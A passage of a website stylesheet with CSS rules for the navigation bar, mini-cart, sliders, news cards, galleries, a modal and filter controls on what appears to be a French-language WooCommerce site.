		fill: #2b2b2b;
	}
	.navbar li.menu-item-has-children > .sub-menu,
	.navbar li.menu-item-has-children > .dropdown-menu {
		border: 0;
		padding: 0;
	}
	/* .navbar.light .mobile-menu .navbar-nav a.nav-link { */
	.navbar-expand-lg .navbar-nav .menu-item > a,
	.navbar.light .navbar-nav .menu-item > a,
	.navbar.light .navbar-nav a.nav-link {
		color: #2b2b2b;
		padding: 10px 0;
	}
	.navbar-expand-lg .navbar-nav .menu-item .sub-menu > li > a {
		padding-left: 0.5rem;
	}
	.navbar-expand-lg .navbar-nav .menu-item .sub-menu .sub-menu > li > a {
		padding-left: 1rem;
	}
	.navbar-expand-lg
		.navbar-nav
		.menu-item
		.sub-menu
		.sub-menu
		.sub-menu
		> li
		> a {
		padding-left: 1.5rem;
	}
	.sub-menu,
	.sub-menu a {
		width: 100%;
	}
}
@media screen and (max-width: 782px) {
	body.admin-bar nav.fixed-top {
		margin-top: 46px;
	}
}
.navbar-expand-lg > .container,
.navbar-expand-lg > .container-fluid {
	padding-right: 25px;
	padding-left: 25px;
}
@media (min-width: 576px) {
	.navbar-expand-lg > .container,
	.navbar-expand-lg > .container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}
}
.navbar.scrolled {
	background-color: #ffffff;
	padding: 0.5rem 15px;
	box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
}
.navbar.scrolled .navbar-nav .menu-item > a,
.navbar.scrolled .navbar-nav .nav-link {
	color: #2b2b2b;
}
.navbar.scrolled .svg-icon svg {
	fill: #2b2b2b;
}
.navbar.scrolled img.white {
	display: none;
}
.navbar.scrolled img.colored {
	display: block;
}
.navbar.scrolled .sub-menu,
.navbar.scrolled .dropdown-menu {
	top: 49px;
}
.navbar.scrolled .mini-cart,
.navbar.scrolled #search-box {
	top: 47px;
	margin-top: 0;
}
.navbar.scrolled .navbar-toggler .toggle-bar {
	background-color: #004691;
}
.navbar-toggler {
	border: 0;
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
	padding: 0;
}
.navbar-toggler .toggle-bar {
	display: block;
	background-color: #004691;
	width: 20px;
	height: 4px;
	margin-bottom: 3px;
	transition: 0.25s ease-in-out;
	border-radius: 5px;
}
body:not(.home) .navbar-toggler .toggle-bar,
.mobile-open .navbar-toggler .toggle-bar {
	background-color: #004691;
}
.navbar-toggler .toggle-bar:nth-child(2) {
	width: 16px;
}
.navbar-toggler:hover .toggle-bar {
	width: 20px !important;
}
@media only screen and (max-width: 991px) {
	/* Menu */
	.navbar .logo {
		order: 0;
		margin-right: auto;
	}
	.navbar .woocommerce-menu {
		order: 1;
	}
	.navbar .menu-search {
		order: 2;
	}
	.navbar .navbar-toggler {
		order: 3;
		margin-left: 20px;
	}
	.navbar .navbar-collapse {
		order: 4;
	}

	.navbar li button,
	.navbar .open-search {
		margin-left: 5px;
	}

	.navbar li.menu-item-has-children > .sub-menu,
	.navbar li.menu-item-has-children > .dropdown-menu {
		display: none;
	}
}
@media only screen and (max-width: 768px) {
	.navbar .logo img {
		max-height: 45px;
	}
}
@media only screen and (max-width: 375px) {
	/* Logo */
	.navbar .logo .white,
	.navbar .logo .colored {
		display: none !important;
	}
	.navbar .logo .mobile {
		display: block;
	}
}

/* MINI-CART */
.mini-cart {
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: 7px;
	opacity: 0;
	transition: 0.25s ease-in-out;
	font-family: Roboto-Regular;
	background: #ffffff;
	color: #004691;
	padding: 0.75rem;
	width: 325px;
	border: 3px solid #004691;
	pointer-events: none;

	border: 0;
	border-bottom: 3px solid #fcc146;
	box-shadow: 0 10px 15px 0 rgba(0, 0, 0, 0.1);
}
.mini-cart.open {
	/* display: block !important; */
	opacity: 1;
	pointer-events: inherit;
}
.mini-cart li.woocommerce-mini-cart-item {
	padding: 0.5rem 0 !important;
	/* margin: 0.5rem 0 !important; */
}
/* .mini-cart .woocommerce-mini-cart-item:not(:last-of-type) { */
.mini-cart .woocommerce-mini-cart-item {
	border-bottom: 1px solid #e0e0e0;
}
.mini-cart .woocommerce-mini-cart-item .product-thumbnail {
	width: 30%;
	text-align: center;
	margin: 0.5em 0.5em 0.5em 0;
	margin-right: 0.5em;
}
.woocommerce ul.product_list_widget li img,
.mini-cart li.woocommerce-mini-cart-item img {
	float: none !important;
	height: 60px !important;
	margin: 0 auto;
	width: auto;
}
.mini-cart li.woocommerce-mini-cart-item .product-info {
	width: 100%;
}
.mini-cart li.woocommerce-mini-cart-item .product-info a {
	font-family: Roboto-Regular;
	display: block;
}
.mini-cart li.woocommerce-mini-cart-item .product-info .quantity {
	opacity: 0.6;
	font-family: Dosis-Regular;
}
.mini-cart li.woocommerce-mini-cart-item a.remove {
	color: #e65050;
	font-size: 20px;
	transition: 0.2s ease-in-out;
}
.mini-cart .woocommerce-mini-cart__total {
	padding: 0.75rem 0;
	color: #2b2b2b;
	border-top: 0px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
	text-transform: uppercase;
}
.mini-cart .amount,
.mini-cart .woocommerce-mini-cart__total .amount,
.mini-cart .woocommerce-mini-cart__total strong,
span.woocommerce-Price-amount.amount,
.woocommerce-checkout table.shop_table td.product-quantity strong {
	font-family: Roboto-Regular;
	font-weight: normal;
}
/* buttons */
.mini-cart .woocommerce-mini-cart__buttons {
	margin-top: 0.75rem;
}
.mini-cart a.button {
	background: #004691 !important;
	color: #ffffff;
	padding: 0.5rem;
	transition: 0.25s ease-in-out;
	font-size: 13px;
}
.mini-cart a.button:hover {
	color: #fcc146;
	text-decoration: none;
}
@media (max-width: 991px) {
	/* .mini-cart {
  margin-top: 0;
  top: 52px;
  } */
	.mini-cart,
	.navbar #search-box {
		margin-top: 0;
		top: 56px;
	}
}
@media only screen and (max-width: 575px) {
	.woocommerce-menu,
	.menu-search {
		position: static;
	}

	.mini-cart,
	.navbar #search-box {
		top: 81px;
		left: 0;
		right: 0;
		width: 100%;
		left: 15px;
		right: 15px;
		width: auto;
	}
	.mini-cart {
		max-width: 350px;
		margin: 0 auto;
	}
	.navbar.scrolled .mini-cart,
	.navbar.scrolled #search-box {
		top: 105%;
		margin-top: 0;
	}
}

/* HEADER */
/* body:not(.home).page-template-template-page header {
  margin-bottom: 105px;
} */
body.no-header .site-content-contain {
	margin-top: 235px;
}
/* FULLWIDTHSLIDER */
.full-slider {
	position: relative;
	overflow: hidden;
}
.full-slider .morph {
	display: none;
}

.home .full-slider .slick-track {
	padding-top: 57%;
	position: relative;
}

header .full-slider,
header .fullwidth-slider .slide-item {
	height: 663px;

	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;

	/* height: 100vh;
  max-height: 815px; */
}
.home header .fullwidth-slider .slide-item {
	position: absolute !important;
}

.home header .full-slider {
	position: relative;
}

header .full-slider .container,
header .fullwidth-slider .slide-item .container {
	z-index: 5;
}
header .fullwidth-slider .slide-item .slide-content {
	margin-bottom: 153px;
}
.fullwidth-slider .slide-item h1 {
	font-family: Dosis-Light;
	line-height: 43px;
	font-size: 34px;
	color: #ffffff;
	margin-bottom: 30px;
	filter: drop-shadow(0 0 2px rgba(0, 0, 0, 0.5));
	-webkit-filter: drop-shadow(0 0 2px rgba(0, 0, 0, 0.5));
}
.fullwidth-slider .slide-item h1 strong {
	font-family: Dosis-Bold;
	text-transform: uppercase;
}
/* PAGE-HEADER */
.page-header {
	position: relative;
	/* height: 100vh;
  max-height: 815px;
  margin-bottom: 75px; */
	height: 815px;
}
/* body.search-results .page-header, */
body.single .page-header,
body.single:not(.single-campagnes) .page-header {
	height: 280px;
}
.page-header-content {
	height: 100%;
	position: relative;
}
.page-header .page-header-content h1 {
	font-family: Dosis-Bold;
	font-size: 90px;
	line-height: 113px;
	color: #004691;
	z-index: 3;
	text-transform: uppercase;
}
.page-header .morph {
	/*top: -543px;
  left: -525px;
  */
	z-index: -1;
	left: calc(-495px - 138px);
	top: calc(-390px - 192px);
	/*NEW*/
	top: -150px;
	left: 0;
	transform: scale(1.75);
	/*transform: scale(2);
  top: -250px;
  left: -50px;
  */

	/*LAST*/
	top: 140px;
	left: 160px;
	transform: scale(2);
	-webkit-transform: scale(2);
	-moz-transform: scale(2);
	-ms-transform: scale(2);
	-o-transform: scale(2);
}

@media (max-width: 991px) {
	.page-header {
		max-height: 600px;
	}
	body:not(.home) .page-header .morph {
		max-width: 1150px;
		top: -175px;

		left: inherit;
		right: inherit;

		/* NEW */
		top: 0px;
		left: 0px;
		/* transform: scale(1.25); */

		/* LAST */
		top: 115px;
		left: 115px;
	}
}
@media (max-width: 767px) {
	.page-header {
		max-height: 300px;
	}
	body:not(.home) .page-header .morph {
		max-width: 650px;
		top: -115px;

		left: inherit;
		right: inherit;

		/* NEW */
		max-width: 850px;
		top: -50px;
		left: 50px;
		transform: scale(1.5);

		/* LAST */
		left: 55px;
		top: 40px;
	}
}
@media (max-width: 500px) {
	.page-header {
		max-height: 275px;
	}
	.page-header .page-header-content h1 {
		padding-top: 35px;
	}

	/* NEW */
	body:not(.home) .page-header .morph {
		max-width: 650px;
		top: -115px;

		left: inherit;
		right: inherit;

		/* NEW */
		max-width: 850px;
		top: -35px;
		left: 10%;
		/* transform: scale(1.75); */

		/* LAST */
		left: 20%;
		left: 95px;
		top: 50px;
		transform: scale(1.75);
	}
}

/* PAGE PARTS */
.section {
	position: relative;
	margin-bottom: 52px;
}
@media (max-width: 768px) {
	.section {
		margin-bottom: 40px;
	}
}

/* NAVBOXES */
.navbox {
	/* margin-top: -50%; */
	position: relative;
	z-index: 3;
	/* transform: translateY(-50%); */
	/* transform: translateY(calc(-166px / 2)); */
}

.navbox-item {
	width: 100%;
}
.navbox-item .navbox-content {
	width: 100%;
	height: 100%;
	background: #ffffff;
	transition: all 0.25s ease-in-out;
}
.navbox-icon svg {
	height: 37px;
	width: auto;
	fill: #000000;
}
.navbox-title {
	font-family: Dosis-SemiBold;
	font-size: 18px;
	text-align: center;
	color: #004691;
	text-transform: uppercase;
	transition: all 0.25s ease-in-out;
}
/* hover */
.navbox-item:hover .navbox-content {
	background: #004691;
}
.navbox-item:hover .navbox-icon svg {
	fill: #ffffff;
}
.navbox-item:hover .navbox-title {
	color: #fcc146;
}
/* @media (min-width: 1225px) { */
/* @media (min-width: 576px) { */
.navbox-item {
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	/* max-width: 20%; */
}
/* } */

/* @media (max-width: 1225px) {
  .navbox-item {
    -ms-flex: 0 0 19% !important;
    flex: 0 0 19% !important;
    max-width: 19% !important;
    margin-bottom: 20px;
  }
} */

@media (max-width: 991px) {
	.home header .morph {
		display: none;
	}

	.home header .full-slider,
	.home header .fullwidth-slider .slide-item {
		/*height: 429px; */
	}
	.home .full-slider .morph {
		display: block;
		position: absolute;
		pointer-events: none;
		z-index: 2;
		top: -50px;
		right: -150px;
		max-width: 600px;
	}
	/* .navbox-item {
  -ms-flex: 0 0 32% !important;
  flex: 0 0 32% !important;
  margin-bottom: 20px;
  max-width: 32% !important;
  } */
}
@media (max-width: 768px) {
	.page-header .page-header-content h1 {
		line-height: 34px;
	}

	.fullwidth-slider .slide-item h1 {
		font-size: 23px;
		line-height: 29px;
	}
	a.btn-regular {
		font-size: 14px;
		line-height: 17px;
	}
	header .fullwidth-slider .slide-item .slide-content {
		margin-bottom: 125px;
	}
	.home .full-slider .morph {
		display: block;
		position: absolute;
		pointer-events: none;
		z-index: 2;
		top: 0;
		right: -200px;
		max-width: 500px;
	}
	/* .navbox {
  transform: translateY(calc(-145px / 2));
  } */
	/* .navbox-item {
  -ms-flex: 0 0 calc(50% - (0.25rem * 2)) !important;
  flex: 0 0 calc(50% - (0.25rem * 2)) !important;
  max-width: 50% !important;
  height: 145px;
  } */
	/* .navbox-item .navbox-content {
  border-color: #FCC146;
  }
  .navbox-item:hover .navbox-content {
  border-color: #004691;
  } */
}

/* ACTUALITES PART */
.actualites {
	z-index: 4;
	position: relative;
	margin-bottom: 67px;
}
.actualites .column1 {
	-ms-flex: 0 0 29.5%;
	flex: 0 0 29.5%;
	max-width: 29.5%;
}
.actualites .column2 {
	-ms-flex: 0 0 70.5%;
	flex: 0 0 70.5%;
	max-width: 70.5%;
}
.actualites .actualite-item {
	overflow: hidden;
}
.actualites .actualite-item .text-holder {
	position: relative;
	flex: 1;
	border-width: 8px;
	border-style: solid;
	border: 8px solid #fcc146;
	background: #ffffff;
	transition: 0.25s ease-in-out;
}
.actualites .actualite-item .text-holder .triangle {
	background-color: #fcc146;
	transition: 0.25s ease-in-out;
}
.column2 .text-holder {
	-ms-flex: 0 0 43.5%;
	flex: 0 0 43.5%;
	max-width: 43.5%;
}
.column2 .image-holder {
	-ms-flex: 0 0 56.5%;
	flex: 0 0 56.5%;
	max-width: 56.5%;
	overflow: hidden;
}
.actualites .actualite-item .text-content {
	max-width: 206px;
}
.actualites .actualite-item .text-content h2 {
	font-family: Roboto-Regular;
	font-size: 18px;
	line-height: 21px;
	color: #2b2b2b;
	margin-bottom: 26px;
}
.actualites .actualite-item .text-content a.see-more {
	font-family: Dosis-SemiBold;
	font-size: 18px;
	line-height: 23px;
	color: #004691;
	transition: 0.25s ease-in-out;
}
.actualites .actualite-item .text-content a.see-more i {
	font-size: 12px;
	line-height: 20px;
	padding-left: 11px;
}
/* actualite hover */
.actualites .actualite-item:hover .text-holder {
	border-color: #004691;
}
.actualites .actualite-item:hover .triangle {
	background-color: #004691;
}
.actualites .actualite-item .img {
	transition: 0.25s ease-in-out;
}
.actualites .column1 .actualite-item .img {
	padding-top: 106.03%;
}
.actualites .column2 .actualite-item .img {
	padding-top: 62.5%;
	padding-top: 60.61%;
}
.actualites .actualite-item:hover .img {
	transform: scale(1.025);
}
.actualites .actualite-item:hover .text-content a.see-more {
	color: #fcc146;
}
.actualites .col-actus .text-holder {
	padding: 12% 0;
}
.triangle {
	position: absolute;
	-webkit-clip-path: url('#clip-index');
	clip-path: url('#clip-index');
	background-color: #fcc146;
	height: 30px;
	width: 26px;
	z-index: 1;
}
.triangle-right {
	right: -33px;
}
.triangle-left {
	left: -33px;
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.triangle-up {
	top: -28px;
	transform: rotate(30deg);
}

/* CAMPAGNES */
#campagnes .small-morph {
	left: -453px;
	top: -176px;
}
.campagnes {
	z-index: 4;
	position: relative;
}
.campagnes-slider {
	max-width: 1147px;
	margin: 0 auto;
	margin-bottom: 18px;
	max-height: 400px;
	overflow: hidden;
}
.campagnes-slider .slick-track {
	margin: 48px 0 75px;
}
.campagnes-slider .slide-item {
	height: 262px;
	box-shadow: 0px 9px 19px rgba(0, 0, 0, 0.16);
	transition: 0.25s ease-in-out;
	cursor: pointer;
}
.campagnes-slider .slide-item:focus {
	outline: 0;
}
.campagnes-slider .slick-center {
	-webkit-transform: scale(1.37);
	-moz-transform: scale(1.37);
	transform: scale(1.37);
	box-shadow: 0 7px 7px rgba(0, 0, 0, 0.16);
	position: relative;
	z-index: 11;
}
.campagnes-slider .slick-slide {
	margin: 0 18px;
	transition: 0.25s ease-in-out;
}
.campagnes-slider .slick-slide:not(.slick-center):hover {
	-webkit-transform: scale(1.01);
	-moz-transform: scale(1.01);
	transform: scale(1.01);
}
/* the parent */
.campagnes-slider .slick-list {
	margin: 0 -18px;
}
.campagne-infos .campagne-info {
	display: none;
	text-align: center;
}
.campagne-infos .campagne-info:first-child,
.campagne-infos .campagne-info.active {
	display: block;
}
.campagne-infos .campagne-info span {
	display: block;
	font-family: Dosis-Bold;
	font-size: 15px;
	line-height: 19px;
	color: #fcc146;
}
.campagne-infos .campagne-info h3 {
	font-family: Dosis-Medium;
	font-size: 18px;
	line-height: 23px;
	color: #2b2b2b;
	margin-bottom: 26px;
}
@media (max-width: 768px) {
	.campagnes-slider {
		padding-bottom: 0;
	}
	.campagnes-slider .slick-center {
		-webkit-transform: scale(1.15);
		-moz-transform: scale(1.15);
		transform: scale(1.15);
		box-shadow: 0 7px 7px rgba(0, 0, 0, 0.16);
	}
	.campagnes-slider .slick-slide {
		margin: 0;
		transition: 0.25s ease-in-out;
	}
}

/* FACEBOOK FEED */
.fb-item img {
	width: 100%;
}
.fb-item .col2 {
	position: relative;
	-ms-flex: 0 0 93px;
	flex: 0 0 116px;
	max-width: 116px;
}
.fb-item .col10 {
	position: relative;
	-ms-flex: 0 0 416px;
	flex: 0 0 416px;
	max-width: 416px;
}
.fb-item img.fb-logo {
	width: 91px;
	height: 91px;
	border-radius: 50%;
}
.fb-item .title h4 {
	font-family: Dosis-Bold;
	font-size: 18px;
	line-height: 23px;
}
.fb-item .fb-date {
	font-family: Dosis-Light;
	font-size: 15px;
	line-height: 19px;
}
.fb-item .fb-body {
	font-family: Roboto-Regular;
	font-size: 15px;
	line-height: 18px;
}
.fb-item .fb-body a {
	color: #004691;
	line-break: anywhere;
}
.fb-item .fb-body p {
	margin-bottom: 0.75rem;
}
@media (max-width: 1199px) {
	.fb-item .title {
		padding: 12px 0 15px;
	}
}
@media (max-width: 991px) {
	.fb-item .col10 {
		flex: 100%;
		max-width: 100%;
	}
}
@media (max-width: 768px) {
	.fb-item:first-of-type {
		margin-bottom: 40px;
	}

	.fb-header {
		margin-bottom: 15px;
	}
	.fb-header .col2 {
		flex: 0 0 20%;
		max-width: 20%;
	}
	.fb-header .col10 {
		flex: 80%;
		max-width: 80%;
	}

	.fb-header .logo img {
		height: auto;
		max-width: 75px;
	}
}
@media (max-width: 500px) {
	.fb-header {
		align-items: center;
	}
	.fb-header .logo img {
		width: 90%;
		height: auto;
	}
	.fb-header .title {
		padding-left: 10px;
	}
}
@media (max-width: 400px) {
	.fb-header .logo img {
		max-width: 60px;
	}
}

/* VIDEO */
section.video {
	margin-bottom: 75px;
}
.video-placeholder {
	position: relative;
	/* height: 744px; */
	padding-bottom: 60.6727828746%;
}
.video-placeholder .overlay {
	position: absolute;
	height: 100%;
	width: 100%;
	background-color: #2c4560;
	opacity: 0.56;
	transition: 0.25s ease-in-out;
}
.video-placeholder:hover .overlay {
	opacity: 0.7;
}
.video-placeholder svg {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 150px;
	transform: translate(-50%, -50%);
	/* margin-left: -43px;
  margin-top: -43px; */
	width: 87px;
	height: 87px;
	z-index: 1;
}
/* IMAGE */
section.image {
	margin-bottom: 75px;
}
.image-block {
	position: relative;
}
.image-block:not(.small) {
	/* height: 744px; */
	padding-bottom: 60.6727828746%;
}
.image-block.small {
	max-width: 776px;
	margin: 0 auto;
}

/* TEXT-BLOCK */
.text-block {
	margin-bottom: 75px;
}
.text-block .title-holder h2::before,
.text-block .title-holder h3::before,
.woocommerce-page .title-holder h3:before,
.documents-links .title-holder h3::before {
	background-color: #004691;
	height: 4px;
	bottom: -30px;
}
.text-block .title-holder h3::before,
.woocommerce-page .title-holder h3:before {
	bottom: -30px;
}
.text-block h2 {
	color: #fcc146;
	font-family: Dosis-Bold;
	font-size: 75px;
	line-height: 95px;
	text-transform: inherit;
	opacity: 0.8;
}
.text-block h3,
.documents-links h3,
.woocommerce-page .title-holder h3 {
	color: #fcc146;
	/* font-family: Dosis-Bold; */
	font-family: Dosis-Regular;
	font-size: 60px;
	line-height: 60px;
	opacity: 1;
	max-width: 450px;
	text-transform: inherit;
}
.text-block h3 strong,
.documents-links h3 strong,
.woocommerce-page .title-holder h3 strong {
	font-family: Dosis-Bold;
	/* font-size: 60px;
  line-height: 60px; */
	opacity: 1;
	max-width: 375px;
}
.text-block h4 {
	font-family: Roboto-Medium;
	font-size: 27px;
	line-height: 31px;
	margin-bottom: 48px;
}
.text-block h4 strong {
	font-family: Roboto-Bold;
	color: #fcc146;
}
.text-block p,
.text-block ul > li {
	font-family: Roboto-Regular;
	font-size: 18px;
	line-height: 21px;
	margin-bottom: 0.8999999999999999rem;
	position: relative;
}
.text-block p strong {
	font-family: Roboto-Bold;
	font-size: 21px;
	line-height: 24px;
	color: #004691;
}
.text-block ul {
	list-style: none;
	padding-top: 11px;
	padding-bottom: 11px;
	padding-left: 30px;
}
.text-block ul > li {
	padding-left: 18px;
}
.text-block ul > li::before {
	content: '';
	background: #fcc146;
	height: 1px;
	width: 22px;
	left: -18px;
	top: 50%;
	display: inline-block;
	position: absolute;
}

/* GALLERY IMAGES - 2 sliders */
.btn-slider-nav {
	display: none !important;
}
@media screen and (min-width: 1200px) {
	.gallery-slider-container {
		max-width: 1000px;
		/* position: relative; */
	}
	.btn-slider-nav {
		display: block !important;
	}
}
.btn-slider-nav {
	position: absolute;
	top: 50%;
	font-size: 35px;
	color: #004691;
	cursor: pointer;
}
.btn-slider-nav:hover {
	color: #fcc146;
}
.btn-slider-nav.prev {
	left: -50px;
}
.btn-slider-nav.next {
	right: -50px;
}
.gallery-slider-for {
	/* height: 400px; */
	width: 100%;
	margin-bottom: 20px;
}
.gallery-slider-for .slide-item > div {
	padding-top: 53.31%;
}
.gallery-slider-nav {
	width: 100%;
}
.gallery-slider-nav .slide-item {
	margin: 0 5px;
}
.gallery-slider-nav .slide-item > div {
	padding-top: 61.54%;
}

/* GALLERY 3 COLUMNS */
.gallery-3-columns {
	margin-bottom: 75px;
}
.gallery-3-columns .column > a,
.gallery-3-columns .column > div {
	flex: 1;
}
.gallery-3-columns .single-image {
	/* height: 472px; */
	padding-top: 133.26%;
}
.gallery-3-columns .gallery-colum {
	height: 100%;
}
.gallery-3-columns .gallery-item,
.gallery-3-columns .gallery-item span {
	position: relative;
	transition: 0.25s ease-in-out;
}
.gallery-3-columns .gallery-item:hover {
	transform: scale(1.01);
	box-shadow: 0px 9px 19px rgba(0, 0, 0, 0.16);
}
.gallery-3-columns .gallery-image {
	/* height: 225px; */
	padding-top: 64.38%;
}
/* Slider */
.campagnes {
	z-index: 4;
	position: relative;
}
.gallery-slider {
	max-width: 941px;
	margin: 0 auto;
	/* margin-bottom: 18px; */
}
.gallery-slider .slick-track {
	/* margin: 48px 0 75px; */
	margin: 90px 0 172px;
	margin: 10% 0 17%;
}
.gallery-slider .slide-item {
	height: 387px;
	transition: 0.25s ease-in-out;
	cursor: pointer;
	position: relative;
	opacity: 0.9;
	transition: 0.25s ease-in-out;
	/* padding-bottom: 9.90431%; */
	height: calc(100vh - 262px);
	max-height: 387px;
	background-size: contain;
}
body.admin-bar .gallery-slider .slide-item {
	height: calc(100vh - 262px - 30px);
	height: calc(100vh - 300px - 30px);
}
/* remarque slider - new */
.gallery-slider .slide-item:not(.slick-center) {
	opacity: 0.8;
}
.gallery-slider .slide-item:not(.slick-center):hover {
	opacity: 1;
	-webkit-transform: scale(1.025);
	-moz-transform: scale(1.025);
	transform: scale(1.025);
}
.gallery-slider .slide-item:not(.slick-center):hover::after {
	opacity: 0.45;
}
.gallery-slider .slide-item:focus {
	outline: 0;
}
.gallery-slider .slick-center {
	-webkit-transform: scale(1.48);
	-moz-transform: scale(1.48);
	transform: scale(1.48);
	/* remarque slider
  box-shadow: 0px 9px 18px rgba(0, 0, 0, 0.16); */
	z-index: 111111;
	opacity: 1;
}
.gallery-slider .slick-slide {
	margin: 0 18px;
}
/* the parent */
.gallery-slider .slick-list {
	margin: 0 -18px;
}
.campagne-infos .campagne-info:first-child,
.campagne-infos .campagne-info.active {
	display: block;
}
/* SLIDER MODAL */
.slider-modal {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 0%;
	width: 100%;
	z-index: 10000;
	transition: 0.3s ease-in-out;
	top: 50%;
	opacity: 0;
}
.slider-modal .close-modal {
	position: absolute;
	top: 37px;
	right: 37px;
	cursor: pointer;
	z-index: 9999;
}
.slider-modal .close-modal svg {
	height: 18px;
	width: 18px;
}
.slider-modal .close-modal svg path {
	fill: #fcc146;
}
.slider-modal .close-modal:hover svg path {
	fill: rgb(207, 160, 59);
}
.modal-wrapper.closed {
	display: none !important;
}
.modal-wrapper.open .slider-modal {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	height: 100%;
	opacity: 1;
}
body.admin-bar .modal-wrapper.open .slider-modal {
	height: calc(100% - 22px);
	margin-top: 22px;
}
.slider-modal .gallery-slider {
	opacity: 0;
	transition: 1s ease-in-out;
}
.modal-wrapper.open .slider-modal .gallery-slider {
	opacity: 1;
}
.gallery-slider .slide-item:not(.slick-center)::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	left: 0;
	height: 100%;
	width: 100%;
	/* remarque slider
  background: #01346A; */
	opacity: 0.6;
	transition: 0.25s ease-in-out;
}
.modal-wrapper {
	opacity: 0;
	height: 0;
	transition: 0.25s ease-in-out;
}
.modal-wrapper.open {
	opacity: 1;
	height: 100%;
}
.modal-wrapper.open .slider-modal::after {
	content: '';
	position: absolute;
	height: 100%;
	width: 100%;
	background: #01346a;
	opacity: 0.9;
	z-index: -1;
}
/* slider arrows */
.gallery-slider .slick-prev,
.gallery-slider .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 37px;
	height: 67px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 111;
	color: #fcc146;
}
.gallery-slider .slick-prev {
	left: -142px;
}
.gallery-slider .slick-next {
	right: -142px;
}
.gallery-slider .slick-prev svg,
.gallery-slider .slick-next svg {
	height: 100%;
	width: auto;
}
.gallery-slider .slick-prev svg path,
.gallery-slider .slick-next svg path {
	fill: #fcc146;
	/* transition: .25s ease-in-out; */
}
.gallery-slider .slick-prev:hover svg path,
.gallery-slider .slick-next:hover svg path {
	fill: rgb(207, 160, 59);
}
/* slide infos */
.gallery-3-columns .slider-infos {
	position: fixed;
	bottom: 4%;
	z-index: 11111;
}
.gallery-3-columns .slider-infos .slide-info {
	display: none;
}
.gallery-3-columns .slider-infos a {
	background: #fcc146;
	/* padding: 22px 30px; */
	margin: 0 2px;
	display: inline-block;
	width: 86px;
	height: 56px;
	line-height: 56px;
	text-align: center;
}
.gallery-3-columns .slider-infos a svg {
	width: 26px;
	height: 26px;
}
.gallery-3-columns .slider-infos a svg path {
	fill: #ffffff;
}
@media (max-width: 768px) {
	.gallery-slider {
		padding-bottom: 0;
		max-width: 90%;
	}
	.gallery-slider .slick-center {
		-webkit-transform: scale(1.15);
		-moz-transform: scale(1.15);
		transform: scale(1.15);
		/* remarque slider
  box-shadow: 0 7px 7px rgba(0, 0, 0, 0.16); */
	}
	body.admin-bar .gallery-slider .slide-item {
		height: calc(100vh - 100px - 30px);
		height: calc(100vh);
	}
	/* .gallery-slider .slick-slide {
  margin: 0;
  height: 250px !important;
  transition: .25s ease-in-out;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  } */
}

/* DOCUMENTS & LIENS */
.documents-links {
	background: #004691;
	padding: 93px 0;
}
.documents-links .title-holder h3 {
	color: #fcc146;
	font-family: Dosis-Light;
}
.documents-links .title-holder h3::before {
	background-color: #ffffff;
}
.documents-links .documents {
	margin-bottom: 37px;
}
.documents-links .listing a {
	display: block;
	font-family: Roboto-Medium;
	font-size: 18px;
	line-height: 21px;
	color: #ffffff;
	margin-bottom: 11px;
	text-decoration: none;
	transition: 0.25s ease-in-out;
}
.documents-links .listing a:hover {
	color: #fcc146;
}
.documents-links .listing a svg {
	height: 17px;
	width: 17px;
	margin-right: 15px;
}
.documents-links .listing a svg path {
	fill: #fcc146;
}

/* PAGE ACTUALITES */
.actu-filters {
	margin-bottom: 75px;
	font-size: 18px;
	line-height: 23px;
}
.actu-filters span.label,
.actu-filters select,
.nice-select {
	margin-right: 25px;
}

/* Style des select natifs (avant l'init de nice-select) */
.actu-filters select {
	float: none !important;
	color: #000 !important;
	text-align: left !important;
	display: inline-block;
	padding: 8px 0 !important;
	border: inherit !important;
	border-bottom: 2px solid #fcc146 !important;
	position: relative !important;
	width: auto !important;
	background: inherit !important;
	line-height: inherit !important;
	box-shadow: none !important;
	border-radius: inherit !important;
	-webkit-border-radius: inherit !important;
	-moz-border-radius: inherit !important;
	-ms-border-radius: inherit !important;
	-o-border-radius: inherit !important;
	text-decoration: none !important;
	padding-right: 20px !important;
	font-family: Roboto-Regular;
	font-size: 18px;
	line-height: 23px;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	cursor: pointer;
}

.nice-select .list {
	border-radius: 0;
	border: 0;
	border-bottom: 2px solid #fcc146;
	margin-top: 0;
}
.nice-select .list li {
	font-family: Roboto-Regular;
	border-bottom: 1px solid rgb(252, 193, 70, 0.2);
}
.nice-select .list li:hover {
	border-bottom: 1px solid rgb(252, 193, 70, 1);
}
.actu-filters span.label {
	font-family: Roboto-Bold;
}
.actualites-list .actu-posts {
	margin-bottom: 75px;
}
.actualites-list .actualite-post {
	margin-bottom: 56px;
	position: relative;
	visibility: hidden;
}
.actualites-list .actualite-post .thumbnail-container {
	/* padding-right: 105px; */
	padding-right: 17.24%;
	/* padding-bottom: 75px; */
	padding-bottom: 12.747%;
}
.actualites-list .actualite-post .actualite-image {
	/* max-width: 506px; */
	padding-top: 55.64%;
	transition: 0.25s ease-in-out;
	position: relative;
}
.actualites-list .actualite-post .actualite-image:after {
	content: '';
	display: inline-block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #01346a;
	opacity: 0;
	transition: 0.25s ease-in-out;
}
.actualites-list .actualite-post:hover .actualite-image:after {
	opacity: 0.53;
}
.actualites-list .actualite-post .actualite-meta {
	position: absolute;
	bottom: 0;
	right: 15px;
	height: 136px;
	width: 310px;
	width: 402px;
	background: #ffffff;
